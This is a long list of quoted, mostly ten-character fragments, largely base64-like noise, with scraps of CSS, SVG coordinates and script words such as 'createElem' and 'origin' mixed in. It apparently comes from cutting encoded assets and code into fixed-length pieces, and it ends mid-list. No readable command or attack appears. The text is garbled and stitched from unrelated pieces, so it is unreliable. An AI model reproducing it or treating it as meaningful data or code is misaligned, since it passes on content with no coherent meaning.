"JRU5ErkJgg", "CXDtDLBqZX", "fMEv8PGu/r", "vW+S3hXpgY", "d9YhZmHfFj", "plnKQEh2m8", "P3UiVzm80/", "3sMsdV7MvB", "zEdL33dIxK", "6sR93xO4p7", "7tY0439946", "TfFvfpmx4V", "75glj6NLZj", "Rrjmfi/ybt", "9XmDRobK7b", "ERAABuTFvk", "TCg21Tr5Ro", "A5DmNwpn7F", "QKS3jceZxt", "ol7gzfM3xT", "mGOcM9gQUy", "4t4+495C5A", "JLJApLeNx5", "FP2dUFJRgv", "AHwV+Yh78k", "VskCweWb80", "TPjl+aBuZ9", "989fXTB4vi", "J9WPdNK2Pq", "/+hnrohTZT", "worgHALBzD", "HuYe5ZhLmH", "EPAPDCDQCw", "mdDbVsUt5a", "gLg3y0ncI+", "U7gDh+pkmb", "RBzLwCmNYl", "m0vGZpJNln", "sU7gDI4GQz", "FN0U+QCAW/", "7ol78zbFPQ", "btk2MwcTGg", "0lIWZ5p2lX", "30ubbf/pnv", "r96bCEeeBp", "m9vUfy9Slk", "IsU4G5n++8", "yzqme3EC0/", "mv5jvU+hDq", "cGjughkVvz", "vfhelPp9ns", "mWJUjzmemr", "HN8179zpbu", "muPc0mz/s2", "lme5Q65f7g", "Ic2MQ5n6Pn", "1PM08sVzG2", "uvbhLfHOYu", "4JGztvPzie", "z/WX5mYHr9", "lXZLNAn0S6", "4r99xlebDB", "Mv9/rofMmU", "YBra7i10so", "uJcm7gEA1z", "6eDw7c4szl", "Ea6LuI96nS", "vG0VuGZvrF", "68gEUvI3Ew", "CnSxz0fKhe", "Zgplam+44v", "KZtq2jk+3K", "hzD3PPgcLc", "zuHe1+Mc8v", "PtnEbGT3K3", "vNMyp4BCpj", "l2xoY2LuYe", "WGSGOpSY/v", "bUyMfkQQm9", "wAAIABJREF", "q6WVmpvuKN", "dbJNzLMU1R", "n1qjgghhNB", "YGpvPd09C2", "9z5mwDcWYc", "/7d7/D/yYc", "NiM6fcFMWW", "3h3Y5iXu6M", "xGM3bwsoYq", "Yk0pi2sG/m", "R9l3IWjmvL", "+SYzITOJ9V", "GAAAHIu6Je", "V6Vzzd6X2W", "rg9hNvQOeC", "whvmb4l50M", "6nlTL+UJr5", "ADEvfyP87P", "d/uhLX6ii0", "MCf/4W/nwM", "DYmdf+BwEA", "IAABOIe+Je", "+4tRD4AgHV", "r5hYZ7y0y+", "4R9zzQdwzG", "i7q1jWMd2L", "7MfU4t79c0", "m9deU0Q+AG", "PdV6zhlglg", "5zET99Y6iX", "judxD3dqbw", "tynutVwZ3W", "KZ1icsBSim", "uKTe27lGdj", "D4OfPgAAAB", "vbLz7tAuJ3", "MoCSjDVMjN", "f/wn/p4KAK", "fqm50XintX", "49/PP5vj/6", "2XN9DuTR+f", "YqFPG45lrt", "JTMOnuoVOi", "MMmHP/hBsM", "X2RT3GjbFv", "VOdxD3b4i2", "3tWLl+88UN", "+5y477kHHs", "6L6y2Ke6Je", "+kew9TXvc1", "3fvES21QFq", "BNqULrkRDB", "SBwAAvETcO", "b365sUBcW/", "mOp9ngotCm", "mt849ZTPjd", "KllM5023pz", "crYDpPptSj", "f6hY6ISbVC", "Zx3QvTmBCw", "zQyTKX7mqd", "7rn5zzzDBQ", "ZCstsk5vWI", "fcw98QO65m", "TvvCExc7A7", "Qg6cyNx210", "HIHwasatLm", "Dv+EAAAD7J", "oWvChwmZ3H", "ebYYJ23/er", "oCCuVYny+R", "B3VKYe8NzT", "KeMLGdk7in", "ffM/ERyKTG", "RcyPgiTDyH", "v8/G8H/ybf", "4W5l2bGJ8P", "4qfpUwOmPT", "OS6IWubUsp", "AGeAyZdWNC", "JxT3IS93Rn", "o+1fQyM9N9", "gE0R98S9CH", "0FLmFqX+vo", "TnGneLZEJV", "zL0681KYe8", "6a7WCaeSLx", "r6p5nvY0bg", "uJMfeEE7kM", "MsjO8GnHP5", "rJ3FPd94d2", "C8S9WU7inu", "ii/eGCmVdC", "Z7cQITGh6A", "3EzMvToz0d", "8Mc8/NxNyr", "origin", "ca+++ZDIBw", "lf37rPou7x", "4z3GOYjgcg", "ixrWJQ7k+H", "6FmypEMuds", "efllxeuiG3", "8MFM4U7cKh", "33vLvmnEwA", "mzXWGexFMN", "2yoa+b5cZm", "g8UAAAA+MJ", "vc+ZsA3tjJ", "3IXTDNvEeV", "R5h7mnorC3", "wZCsttW5vH", "atopGvi+XG", "ceu3lbQADz", "5gROlmmfws", "sQ9wAAngJv", "jz/qmRE6We", "U+teQvxXZU", "kPu55zpulJ", "Z92xnuae15", "mHZ9Y4ljGP", "3RYdhL3lJl", "LE+cyU8NZM", "lqnlGdnvst", "Rm4rda7hZm", "aOY+bDPRnh", "ggAALATXuA", "v/TSyTI5Gd", "6fu125h7oF", "ZjHaGT4AJM", "Wq+S3MlIGQ", "g8c+3WTyfL", "P9z5mwDeG2", "m0pi2raKR7", "lx38MCWYcz", "Wtr9PZ94rG", "HAHAjHOoAA", "GD2E29A54J", "dFPcyyyLe+", "zbVtHI9+Uy", "91Vh8zvTgB", "GglDD3Xiv3", "uuUxcCqDz6", "FP3AMAAO6d", "kBWZsrrsyl", "mmD+u+aWVM", "tymaFBqZ10", "c8/KxNzbx8", "VojY8IWyIQ", "1y6q3Xqk2j", "QANs0/NwDA", "ryEfccziJe", "H7+hPEUZ+8", "aKzsup7n1+", "CnMvzYxPhr", "kwnxKR6wWe", "cyyb90yJt4", "92b7YeJeL5", "+2Y3L3kHtB", "MCb03fmE2N", "ADsnrgn7kW", "kOrN+xrmGO", "OZCafFzb2f", "b8umyoTSm/", "yAcAp+ZBAI", "nyAcAtPLQA", "ul67N54Do7", "Dg2g3V2P+Q", "5y25lF6U1v", "a4v1qbArDa", "//4Xz8U/oA", "+5iYe/rUk5", "KB6dVMKD6f", "WznJO7pzrt", "AtdCZ3/rkf", "9iYu7VmJh8", "CiUt5VuzcP", "FP3IsQ904Z", "NWu2WCxK25", "2v4i0tmEqT", "fMRuIeACyH", "6kXMsJN0tp", "tRD4AgH259", "EwN1yng8c+", "NxD0AM1xQA", "O4/LH0z7bO", "jYm5h7kndl", "a2v09n3isZ", "jNMzsmMw2f", "xiHtuiHsAA", "ZPrdeXpZJn", "Bzb4RQKAIa", "J1x6Mwdlex", "PIGnLgWO+3", "pc53hXgTTT", "Ekemvv5pFv", "8vMfPwIh+Y", "2xb1zxb2Fy", "AAG5M3BP3I", "AMAgOfChw0", "xl6drA/xM1", "fAghhNaJlw", "TWwSTO90JB", "gCLzYAAPCA", "CCGEHomXA0", "i53JLVOSYs", "YKZ+ve4SKe", "/Jtv7/pas3", "Qu7tg9jMlD", "7i3kLkA4Dz", "dy9VMrfZ/B", "AR03021ToF", "4vjkO/yVPi", "e1YuX7zxZ3", "x9upMhBBCC", "n79Ngm7nND", "b2Y5oxQ0gC", "p2FT7LuFdm", "43HswXTdQ3", "GPjN9tINLC", "0x1k8TmHyI", "yYxqdiUaMx", "ybRbPg0pck", "Z5E3PN5iXt", "MOn4xBLHMq", "tH3qdJqW+5", "/VLfYpOUvP", "pWNc0OeQ73", "7AAG4SADgU", "aeA3Jdutcx", "5RSXIufdEz", "559uAddSa0", "1wRp8p8/Ai", "9UxbsSzQWc", "a/T2feKxm7", "rbw4T9wAAg", "GS2YkYd7X4", "AABY5LAIAw", "aZTF0qCQVI", "7rmW7uQk7h", "MS90ajrM4c", "R6qzMdEPTJ", "m2v88Jqm+K", "wAcgLgn7kW", "wxUKeMxzPX", "vQhxT9xLTI", "6md9capM/x", "2R7FeH9SFn", "699 0.4599", "sDdjU9jLhb", "UytTXeceiE", "7qU2Lw6Ie9", "icsBSimuxU", "pRZIKzO1Nu", "/hmcBEGtO2", "VTD6EPqdY+", "twT9yLEvVX", "/ 4\n    );", "AJLEPXEvQt", "CTuAcBUeIM", "32w9bbFPkA", "mLuifoGsZc", "mb4l59s3jT", "6ptddxT3op", "soliO", "B1T+05JKwI", "HugWyLjVLd", "PNHf/afqd0", "baIt84p64t", "th+0/7i1EP", "fNJlWQ1TLJ", "5V1carM1No", "cQ8A4M4IfA", "hiMbXUajeS", "PfivWueLrT", "TuAMvltYzb", "OlmnfdoZ7W", "OY9VCG5H45", "ewkncqy+91", "vtynubb55L", "BD6njD3Xiv", "XISidxT3eG", "60axv3Q7pq", "X3XwGb7Qet", "AcAAPvgwR0", "co8Oys+C7v", "5HYeyuYlnH", "HDeibmnpWJ", "mhuHf14ktE", "YAuHaCXDUy", "HMTMK4BpXe", "+gaxl3nac1", "M2dcFJRktm", "R9zLDiHvFT", "3icoBSimvx", "ZCW+HBi/ET", "Nv8cxr/TLF", "bwsoYJ5Dvj", "z05KVbF3Kd", "G+NUmcYdeL", "+JZ8vo74ix", "S291Evdszu", "5x86hDPrCS", "xMb4eBLMzM", "GdDZjaW093", "915+uadNcU", "N0WHYS95SZ", "QyzRmhoEVS", "gsUKL2NRWa", "/cSZmaVlaE", "EkzvdCQTik", "aYmlT44QKm", "pNIHByj10T", "LatopHvy2W", "v+4l7MzfFv", "XFhlU9yrb9", "3Tn3aFdTuK", "YJzyHfGu48", "aqdasegUkV", "6V+fgRDs29", "o4Oy86C7/J", "pattern0_6", "8qsv7YTcQ5", "dfQSKWkLmZ", "tjPc01qP4d", "22YLdKugF9", "eOdDb2ryxY", "64l5gS97o3", "W8vT6fcO6W", "FgAAACzh+/", "a+/rolT5cn", " {\n    mar", "mIew5naBJx", "/nOh0NSvNC", "zHhOKzUKeZ", "plinl6GWYS", "04gen4VNPL", "zyLHfI/cNl", "tnfpnJ+5wU", "BPx9RfvPBS", "7AOCDCx8A4", "t7olLhX2mw", "4p7urEPcAw", "4Qw8hH3PM5", "tJO6VJrZzE", "WMcJO0Nhvj", "aY9lLetzMf", "OKTbVOvpFh", "Zm/bq3IffS", "NoBlzm80/I", "s8R6xYymGp", "AAQAAgFN+8", "3x/Lf5DOMy", "uuSHuAQDAR", "M8izvOeEW4", "z3OLUtyKcu", "7lUuNn0XkQ", "KoXLJlCpDN", "PNuiUywKke", "sx9T2SqnOR", "FKKa/GTjok", "5Ie4BXMEvM", "+KZmrbTMZk", "90AS/lrpmj", "JlaXWqmwfX", "nUmQpl0fGK", "3AAC4FQIfA", "AAAwFljkU/", "ZYz/VKe5Tt", ") - var(--", "mR68wCnFA3", "+l09z6l2ym", "hHIHKr/OOe", "vMIK4J0Lcc", "t8N8pq/Ef5", "SzKm5kgm98", "r021wLWJi7", "B7HHkzXPeR", "p: calc(\n ", "93Tn3aFdTu", "dyArM+X12R", "cw9yzCHMPc", "1mZKa/Ppjh", "cnow4dh8gu", "2nAzGhcwx+", "lXANO6xOUA", "h7q8S9hcgH", "DNmNts/gmx", "buudqHMc5m", "7inu6sQ9wD", "3h7gZTuKeb", "3nkY+4R9yr", "KFJi6NZ4Ld", "lqgjPNuyUy", "ZeD+yYewvu", "II3VVs4Ai9", "kNm3ZhQg5I", "UY4bVyJSo7", "0aH0eohPId", "mfawrqR78t", "o9cS9C3BP3", "nc0aHpCYQ9", "udF4p7Vy9e", "ifEpHrBkil", "4l73Zvth4l", "YG4lzQR94S", "HXI2Y53DPz", "N1jCjKh52/", "4|1", "p4YqFOaH3D", "IR985nNc/8", "g3Lj/wY8Pk", "createElem", "l7ujM8ibhn", "sR4p64l5gS", "-button-pa", "5t8RZO7199", "xoHr6nA5IO", "ub27zca9hc", "skwf1n3Typ", "tzjjEPbORu", "90RMnznANJ", "PxQQNHOY4c", "9+/I24lyLu", "+anuSXPBCb", "qyVym4YJas", "08vMTPcVa7", "6KGTMfK/tg", "fTn/uc6XHp", "9KuFaRlgZN", "xL0IcS+z92", "5YbVPcE/cG", "xmAO+L8ghH", "virfL", "qe+/Nojd1D", "Ym5Z5t8BNO", "tAuJ3FPd6Z", "kCbMPcw9iz", "f96tuLgtNd", "T0Vh7pWY8c", "OKbWpb6+u2", "ci9hw3FuIf", "X2G459rpwc", "Lcw9yzCHMP", "ACv57Le/ef", "&t=", "4UyZ7gn27w", "MTH39KkVJi", "3M/30SDP9W", "+rMS2HuLWN", "Vztu+qNv5q", "8I29jb0c8u", "uwXNCaw+m4", "Yx3YsTmI5P", "L//jd/LZrG", "TQCGHuYe5Z", "vkPH/pQ+AM", '3.6001" wi', "vXx3vl7j2i", "dxD2bMzokN", "n1fd6aH+Im", "T3BP3Bm+Yv", "cTNcA7OWHK", "XXC39d51Xi", "LL4t66m+Je", "TfcUabpkAZ", "RBC6DXEZo7", "qrGPichN9F", "Z83M/Pclf8", "YUiGWO2PfV", "zC8x3Ft+18", "lmoM5nJ51z", "uqU4Tv7kcy", "QT9wAAAKbx", "IsQ904Z9xY", "3EPd0ZnkTc", "Wb5q6mYp7C", "dligd5ImHv", "AaeOiWJSaJ", "vd0Z2pF4p7", "ldtLJNBm4m", "Qs9nIHH7i3", "e7STulSa2c", "1R3EvuinuZ", "vEPdmOIl79", "DnDPdnmLZj", "OBgHN4AAGC", "5+dj7h3C0f", "5l6aGZ8Mc8", "mHMrU94kbx", "GXESwMhZBX", "yfbnM0KDUT", "7.16C284.6", "eL35jtzYv1", "8e/TQyS7Cv", "KxD1xL0LcE", "4p64V3rm+e", "AAwn4duAIA", "1Sr5PlbbMF", "DJl1Y0INSt", "Nap64jsWXq", "46JPI5mHiK", "AEoy2jA1Ug", "jtWfi41vQr", "qHmnY8LGCU", "AMAYE0OnwA", "wu8J0rkoUp", "5l+KU183y4", "jP4QcmAABm", "1oRjNTqdvD", "s+aEtZWLyI", "vTTKT9CmOS", "84t7jl+JeZ", "8I092qAhH9", "b1Ofwdqips", "EeYe5p6Kwt", "Gk1yWTq0tP", "9fmEc7fcmt", "kGHEvZMLmN", "/dGp8S90mb", "rSELE9/GlW", "6LdMxv3eut", "r9BHfOlyxv", "nXgpzbxkTc", "O4BwGPgzQo", "7+b4/8ZV8A", "YdZ6ryYKRk", "mzS2XiUsBd", "uR/vP/qZK+", "1yWhxpcZub", "YQQ6hIvHIT", "JMpfuap1Q6", "as3zAOQdH+", "u09kx88Mxz", "7xAQDgJDz8", "ZNcS9I3AMA", "+QDAID98PA", "tFwRcaIDu9", "C6g77jvxK6", "QVfAWyNfF6", "ZYw9TVvM9+", "LklNcKZ5t0", "31vcK222Hy", "jacDMaFzDH", "wg7ulO5eXZ", "xr+Gq+GYfc", "6CNWFuuylq", "ncs1inOYl7", "yNTXfgTR/n", "m5p4YBOZeW", "eOUAoI2eY/", "qokXKEIILR", "Pq2hq9fZ94", "AsvinsAAEE", "4Nzon7pU22", "OId8zB/ylw", "OBi6nvv4JE", "jpZJidDmhm", "xL7Qn7h3oz", "VeIe76BxL1", "u1zEvfqS3d", "J1SGTDfGXp", "t/3+pqs1zw", "9EjM+Geaem", "YAPBp+Pnf/", "4nxP3PffAI", "IY3iHwAAJd", "wAADUeogBg", "3NtXJMo/fn", "HUpMf/01Sc", "ewAb4N/gAw", "q3/JZyuYZd", "N5in9VBx+U", "S3hXpgYbr1", "37E7inu68O", "RFCn0WYe5h", "xH3AABuhQM", "kr4lSZjx/h", "BNaI184p64", "RqU+sl2TG4", "NJSKfuAcAA", "1StpDfqb7b", "V2fxhi1ypn", "NDMOZer7rw", "kE4pNtU6+k", "VmoqGFiblX", "ptLD221Ke7", "ozceVNkYz7", "ZZp2I3d62o", "ohJtULlkwh", "KfPwIh+Zer", "gg+uCWZ7lD", "uIeADwS3rg", "k/cN3ZDS5a", "Hc+nn61MC0", "HH3rsKZ+3r", "YWHnhGhG3N", "Od4z61h8tA", "cs/VPoxxNj", "{\n    --tr", "91+p+/Njj3", "9xYiHwAA8J", "MkyDS1ZUkI", "XIe6Je4kpc", "REFUE3QKiD", "hxB6DbGZoZ", "BR7LFLfRwy", "1XzW5gpAyH", "j3jgAAAAcX", "YwjzwNBaZo", "8CKGo+Cc6U", "N+3duQe+l1", "V69R1Yy5Lh", "z3+lOcO9Su", "6ZoROlnl/C", "JNl+rDum1b", "h6SKlMnXHo", "0PAMDBeMAD", "rF8f75W794", "j38fFHPTNC", "k88LGvo+PP", "UxCa8deUzr", "Uv5Erk/c4b", "wOSU0oxqjT", "daatV6nWyv", "/vrrmjhVnr", "LGzHxOVOVu", "H+WUTsJHfr", "QxzQ3KYp0U", "hkmZpU+uAA", "D6NxAXMsPn", "KeFTt3D7kX", "klUxn1s841", "u3+7L8AAEC", "zOYl7Fufos", "QEhOu4tZvz", "CEOhsxpxaP", "JmXgOGY+3J", "42xm6ufCwb", "smVw/k6WSZ", ";\n    tran", "mvXGqTK0WK", "cY+4V4O45/", "espyXe6vNM", "H6Zl0O+c7h", "FONsZPrvP8", "cp01/uFfju", "1Dvea+w6+w", "2My0/CpbqE", "J6a+/Jom5A", "gHch2krlgW", "zC3MPcc6Aw", "CWfe8P7sX5", "n7kWIe+JeA", "4N+jT3/Ht4", "UncK00cQNy", "uszD3hueef", "zGSHQvc883", "/1vhrK3Gvj", "PwthdxbKO6", "vAVTezToDl", "rqb4l59c5y", "/zN356/5Ds", "zxFxWaiTpb", "KIekipTJ1x", "fbKfzoTOJ1", "3xnvOt7+wT", "1zAnLVnJpU", "7cAwBgPQ6J", "PN4uKmebYf", "uoVOiEn1gi", "F6fK1M+bpj", "qNnX8EbFLP", "rAMAhiXviX", "EtMiXvdm+2", "A92GmHu7Zr", "wqW6hE2JSv", "dze3d0///d", "cOKAAARHzx", "L3dGdqReKe", "ETh4n8yYe6", "DfbSzewlBA", "Yunewd+yFi", "/jK1jFNjsl", "Ke2UjcAwCA", "Nl2rZyukot", "dMeqNuFdx1", "19TMw9fepJ", "/XF2hSY1ea", "gg8Q9cS9iQ", "Internet E", "e1f8r3r4V7", "Tn3aFdTuKe", "89zFLnxUzJ", "9FvzD1Vv/c", "uCfuRYh7m4", "AAFbAmyIAA", "eHeSzKm5kg", "hJsSF", "98Us7AdE5e", "XsR4p64l5g", "84nnLvlY29", "zAs8EJtKYt", "nad0/sO9XJ", "VwuZNrdcJi", "C5C5MVzdFH", "Ie4BQD94Aw", "h5MaB/Cmfi", "6ZGaqDvAt4", "/TYJu5zQ+C", "t63M4+lXC9", "bkHvpdX2xN", "bzT4hdkprg", "ZYLZeUxwRo", "4dLztFh2Vn", "Dczrc7hahu", "3vrbop79c1", "f54ZJzdFh2", "91in5Kz9Cz", "Orrn2a+jxm", "96knMrLn3J", "CH9TzyiXt7", "U2bdOK6atW", "99Fv/3+pqs", "HDDQAAAFrx", "vvEfWM3tGR", "36pvjxD0Au", "6uffQJj7wl", "1suE5cC6Dy", "73IrVfNbmC", "d5CJ7vo2v4", "yNan0wQFKf", "2aO1Z6Ljz3", "T5JjMhM4nV", "2Zm4I/Sf+8", "tgqqQm3B9E", "Qs7k8kzL3X", "SGOpSY/vpr", "atW8bE+5EN", "mDaZxOn7/L", "SZyJTX/808", "8jUir1KPbb", "mXoKJuedjl", "cv2zPJ0sU1", "upTfFvfpm5", "BOZh7zRZdD", "kmU5eebhYV", "cSVrWOaHJO", "Sp+ThDcg8k", "DPa3NcG/sN", "cz69fFeuXu", "e4JLJApLeN", "Nj3T+8xPTN", "845e3DhM4n", "uwXzdsAmjG", "RkU9wAACHM", "uCaUxZbFKD", "LeJx53K2AC", "EM3xE+IXDd", "zDJ7peJDGt", "/uFfjuel1v", "ka1l6qzP9h", "f7LhQ3Lt68", "NcO9jBnxj3", "tvDmT65/l6", "8gn7vXcag+", "yN1EDfjbxz", "kX0Z9RYiZ9", "Hi3nLj63/5", "10.21 147.", "WTR+fo5ImB", "Z0MbE3MPcE", "t3sLpvTTKT", "\n\n  .traff", "RaXLCHjGO7", "FEPSRUpl6o", "L9toIpq1YF", "vjhP3AADYH", "5X0McE3jnV", "O/cNleajBZ", "yTOBiTSmba", "/3ZIT/cmdl", "dkm7dgao8G", "dzaY6P4GkZ", "vfS6vlibAr", "Kpn4kH5/7h", "xv7Pj7+qGd", "oLmc501/uF", "Njv/dNeObu", "ad6WvTusd1", "Pd1Zh7gHAG", "222.67 72.", "cwInSxTk0o", "raGr19n3js", "wqM/Z6KMY5", "TD2F2+atka", "SdzzmIl7a5", "BVwxTzPHzU", "D9N9Np8Qu/", "YO95r7Dr7B", "+KfyBBwAA9", "wsZNeTDuk+", "Y7cS9N3AMA", "mamfi4cnPv", "PBv8n0Ncc+", "+x3odQZzKT", "3QnMO95r6D", "OGY+3JMR/s", "9a/Mw8gTku", "7Uicc/qJO5", "7qWJewAA1z", "nm4WFTPNsf", "Z14Kc28ZE3", "tn-contain", "Mc8p1xhm2c", "h6nrXk8I5o", "X7un/3o94d", "TiHs+Z+lZ8", "Pch1JnM5PP", "91q+Y70Poc", "XfOq2YtmJZ", "yqa4V9+s78", "yzmamfCwfn", "Dtf3Atuinv", "E03xb2x1b1", "7LTuKeMrPs", "ZVPNUy/5Gf", "EvMSXudW+2", "2300850vgyXHH", "n3xO5eXZzs", "wIIYRQVLw0", "7o1GWZ05iH", "7U23XHqhYx", "r170NuZde1", "Ny0AANjGu8", "wd0+SYzITO", "8NZMHp2jky", "lMnEpgE5dB", "Y0k5qTtQzF", "f00MkY+V/b", "KMy9EjM+Ge", "7paPvQcGrg", "uiR3WMzH3r", "IR9zLDCPuF", "eTpZpr6uIo", "p0g7j28+1V", "e/FXeKbw8Q", "p7tU3u+4o7", "8zc3FPcWIh", "AAGbzmZoAA", "a1R43SyzDs", "2vzDrmfND3", "CiTjk8scSx", "5BV8BbJ14X", "c8F0cxybS7", "USfL9GHdN6", "4uKmebYfIL", "bQFFzLXJQ3", "4kH5/7hsjz", "3Wrnnah/GO", "APBB+OHvDP", "nk2Xat53hn", "+qbHReKe1c", "bQXDvTeY07", "nJ9dLqYY2t", "4jdizFkHSR", "OY2pD6xg6d", "kNUy/5GfGf", "frE8Jtc7I3", "w5naBJxb4q", "N8eJewAA7I", "1I1v4WZMhC", "j0u0ilmXov", "KfH53US98o", "xzRihokVQy", "b5BP3srcT9", "feQMK5lqdL", "FKYktiEt8N", "h+4gNG6EXE", "6Iw90rM+GS", "l+6gaWEkGl", "/9mP/iOriP", "q+HfLJvnd0", "eAAAwmzcdA", "r/5JlEzJTw", "DEzYApl3Qi", "aHdyHfnKZ3", "vXGqTK0WKc", "Ql27HdFT9s", "iTNs5UdPDP", "46pZ9qKZYH", "kWPwAAIABJ", "zFp4JTKQxb", "g26gxbG3LR", "0U+4t5uJ3G", "oDD3MPcswt", "k2z2f60iBA", "Ytavj/fK3X", "iHwAAsDVeU", "yM2O/aN4G0", "Q5wz3Z5i2Y", "Bwco9dEyTe", "l8rXROnyrS", "7ol7EeKeuJ", "jW4kWGEHp5", "YS+LzYFdCn", "5opv1Y1+pk", "33aGe1qb4V", "iQ1IRiNDud", "ra7i10souu", "xTy9DDPp0k", "zMfdqvGRDG", "eXRMkmsvmB", "pjtOr3Pztf", "3d95AwrmWp", "nGjOsRqZEd", "msAABDy2W/", "+wL5p5x8hF", "mVl2hlcj7v", "S0Ht//gz/0", "R93y++4HEP", "uU7RN4a092", "vfpmfW/epr", "y7ydzaY6P4", "8uw9kUM61L", "dbqVqfgszZ", "00px;\n  }\n", "YdhL3lJllZ", "FQDcgLgn7k", "MDdcp4PHPt", "2EzUyTJ9WP", "iHtJiHurnc", "3S2SCVTnif", "tWxtS1NXr7", "rTMoG4JzmJ", "4dwttyb2J9", "VpvFMjdRAn", "t1FjHxOUm+", "cKZ+xXFOrk", "mb7QeJebu8", "FCps0tl4lL", "VYNgWuRU4p", "d/yy31mywA", "Jh9CCH1e8Q", "sdF1bZFPfq", "vsj/EzXAS9", "n/x3TD6EEH", "sW9xPDzmyI", "dye3fi3uBm", "06jr4bqa2T", "OqZnOpq58d", "Dl5uJi53S9", "p3N9TSzbSX", "eljQB0L+a2", "pfAQAAIsQ9", "3yHFB1DKnl", "y/eVege+u1", "AAAd6I98ol", "pdf1xdoUmN", "b62TuKc76x", "rnnLsuDDa4", "Eve7N9sPOE", "/tBjYyK7Df", "52jw7KTuKf", "p5t/8jH+uE", "9uWnQVCdxz", "MsjO8GnHP7", "TXZ1OcKhNz", "D/dkhP9yZ2", "QAAFvN15CP", "uFPeuXrx85", "bsw74tTZer", "+KeuJcl7qW", "Oad0EjnSze", "CZ1PqiSrYf", "iXtl592hXU", "+tNbBJM73Q", "Ne72XVHcS+", "oOoJnQSGJO", "XIJ+61PrzF", "0BdDZh6h67", "H6z31hNCt9", "OCCUN4DqmM", "3ZvLoHJ08M", "Fvrte15vYJ", "PbwZh8CL2m", "e7ozNIm453", "AABAmsvIR9", "t9TPfYM/Gr", "C3zleL5Olq", "77xRfl3qR+", "ca+Nk7inO8", "Z9jgNZhTmX", "0c124l6auA", "ruH/uT2erN", "scvqdD7pkO", "T93J7dy/96", "Mfcw98QO65", "225.491 69", "QCAffMwA8D", "215TvnzTBz", "iGdqpLo3tT", "8+gSx9T2if", "lU+Ba5Ew9o", "5v5Ps3ZeCY", "SdwT9yLEPX", "cpbMyVnM0G", "Cm/j0u0ilm", "ZZtLlopa5B", "1czAAATfkq", "mLp3sHfshY", "c/DnwcKO7t", "8tAByWuCfu", "XypUGAziZM", "45UJh7aWZ8", "H3dKfH53US", "wYUzLU6WSb", "hhNA9xZ94Q", "4sAEAQFAt8", "AqcU/cixD3", "Tgbmf471bD", "Q93Zlakbhn", "sCn03mAEeQ", "5HMqHYVOvk", "4DkledjQld", "JS8kAAAcgr", "QvWKbAfBTA", "7aPm+c0Cmf", "5uPe41/Cd/", "6Z7n9bYoTu", "g08ol7SeIe", "eGJhH3pjiJ", "J3HPYp3mJO", "uAiaUUsUxd", "U93hicR9+x", "ctjAl9dz4h", "6NsPjxjY2N", "6VadyBR5tm", "ePvUkJuaeG", "YYT0Tc8/Kx", "alWw7IFTGv", "9961 294.3", "UZxFboDpr5", "xTX/v1fD6v", "Xez+cOPjQX", "HZvoZNddG1", "qN3hSCCGXM", "ydenpZlEx0", "DPgAgCAD8m", "+GBxL360lu", "f8jNjv2jeB", "6NbC3Buee/", "o2EOpOZXH3", "5w0omGt1sk", "9iYu6JQWDu", "IoXuKzRuhF", "a2T9w3dkNL", "ppA3EuaiHv", "xrSFdiPfl8", "+TZerSn80C", "YfQgihVxQv", "PfKQRgAANi", "iXn3pTk7iX", "EvdKE9s5iX", "lznBPtnkLp", "qnXAq+cIRv", "Z7X9XmDRob", "dnfB7GdKHM", "ujfbDxP3Wo", "ffO9ff/5v8", "xOw8AAByEw", "TMT+BZDyOe", "1Mdu5S3Zkr", "tAJZfrkJum", "lZj5+hENzF", "CuGuBmb4l5", "z9XPh4NyP9", "LuYe6JHdYz", "AxnBBAwA05", "4l5wBnGvOi", "cEZb5BP3sr", "LbmUXpTW+Y", "cAAODoHL4B", "9g9jLPO05L", "jZW92CyZ0N", "U7cKhOlml7", "O4d8346vug", "Cf8ZzkFTP8", "wz2t9Rrufc", "hdEexcaGXE", "/fXXJDF3IC", "R0MaMbRWDc", "Aji5P/X12G", "t89Vd+1d8b", "W5n16+O9cv", "mn6vceZqnz", "Y0nK2//vzA", "sAAHAMDu4A", "GAACteB/5i", "INE5PPs0U6", "jnsM92cVbM", "yjTuwO6qkZ", "zDnHPbCTuA", "E5ucYFUI+w", "3TpWp1aVmG", "9zzDiXuVYc", "ZxgQrcsS5h", "jyffJsWZ7n", "kVGWp1xiHt", "2WR10XP5g2", "ne4Y9Ubcqz", "o4VWZqbSbj", "APw07/8i/T", "wcS94AziXn", "otZNOpsnAx", "P3eN+GZu5c", "ibknBnFTc+", "ed+vB4qO+8", "PNviI", "MHEvd0p8/n", "67xGC2CSY9", "-image-pos", "vyQ5ebiYud", "vf/JR9xb7e", "sJ30ZnJm5Z", "2W/P/HWdzc", "ytSNyzOol7", "b85f8p3RY7", "YFc9L2cfOc", "JtbrlMXAqg", "DkbcE/cixD", "Sk1MU/KPhI", "jkvr88nnLv", "zL06E3NvH/", "4l94U92p7n", "lanVIsU4G5", "It1UswZ7ik", "XKW+LCvDdO", "KkDAAA04zb", "ff7LhQ3Lt6", "3wPifue+6B", "tB4l7ub07c", "95I/+0PWd6", "XXGIe6ZjcQ", "03fmE2N0Fs", "NNa/nDvYwZ", "omGt1skyuF", "OaDGNNWMIt", "u6JexHinri", "PemaETpZ5f", "8yx1y/3BZH", "AB5x4f71UK", "xv0AAAABP5", "ldWs+0hbWv", "tzBTBkKy21", "cv+ILG9i/5", "8RbOLWFvhv", "kca0bRWNfF", "uU2xb2WK6O", "TxMkEDRzmh", "Q++47t/w1f", "PMtC7JZOpS", "pnmjFDQIql", "WHKGJi2OZo", "zKHCUhtaCv", "uA5LOPETcR", "frz/6GeuiF", "Q9A3vHhfrW", "fVPMwnZMXO", "N4TQpxTmHu", "39tELupd8A", "mxXzRvA2jG", "talQt83Zq7", "aOMxx5n5FD", "whH3zqsqZ9", "xr+0vONPul", "3WiYQ9yQnc", "LCCHT5pbLx", "h/uZA3FuIf", "kADqLmPpea", "ueTKslqmH7", "Ye3Um5t4+J", "P9Upr4bkxy", "UINSrcckCt", "Au1CJfOIeA", "ADALyVzygC", "ff00ScweyM", "eJ3efkGkQ8", "HCbuAQBAMw", "96KbW457C5", "ZHZKaQNxLm", "DEhONT0M5h", "FffzBD3xL2", "cK+57+AbHO", "3duhsai+uF", "8/wqG51ytv", "AMBd+/of75", "UbGZqJNl+r", "dDZn+LRzwH", "Osd3O6MoXm", "u6xK/TdYAZ", "e1avaN8W9I", "rXpzFGrXLm", "9zLEfdyc+I", "w7sf7j37mi", "cs1inOYl7k", "3xb3Msri37", "+hNAzsUGgl", "U3DjOId7r+", "mBOmU8nrl2", "rLbVubx9Ku", "GPycue4V6l", "V1FEO0PF8w", "O8p9t1X/wO", "5AfutxMXOy", "H0KdyUw+L2", "eexFxt7r0J", "qTN/x9GLQZ", "FQKhOu4tZv", 